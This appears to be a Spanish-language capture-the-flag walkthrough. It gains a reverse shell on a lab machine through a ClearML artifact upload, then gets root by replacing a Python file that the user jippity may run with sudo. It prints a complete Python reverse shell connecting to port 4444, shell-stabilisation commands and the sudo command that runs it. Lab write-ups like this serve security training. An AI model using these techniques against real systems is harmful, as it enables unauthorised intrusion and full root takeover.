



Seguimos las indicaciones instalando clearml

Configuramos clearml-ini con las credenciales que nos proporciona la pagina

Creamos el archivo script.py este archivo se encargara de generar el reverse shell

https://clear.ml/docs/latest/docs/guides/reporting/using_artifacts/
https://hiddenlayer.com/research/not-so-clear-how-mlops-solutions-can-muddy-the-waters-of-your-supply-chain/



En el archivo configurado le pasamos el nombre del proyecto el cual es el mismo que se configuró anteriormente




Ahora ponemos a correr nuestro archivo script.py




Y con esto obtenemos una reverse shell


utilizamos el comando pytho3 -c ‘import pty;pty.spawn(“/bin/bash”)’ para tener una conexion mas estable

el comando stty raw -echo;fg para volver a realizar la conexión

y por ultimo el comando export TERM=xterm

Cargamos limpias para analizar la informacion en el cual encontramos que el usuario
jippity puede ejecutar el archivo evaluate_model como root

Para obtener root validamos el archivo evalutae_model.py

lo eliminamos y creamos un nuevo archivo con el mismo nombre que contenga el siguiente script



import socket, subprocess, os

ip="127.0.0.1"
port=4444

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))

os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)

p = subprocess.call(["/bin/sh", "-i"])

Después de crear el archivo corremos el paquete
sudo /usr/bin/evaluate_model /models/demo_model.pth

Y con esto ya tenemos root
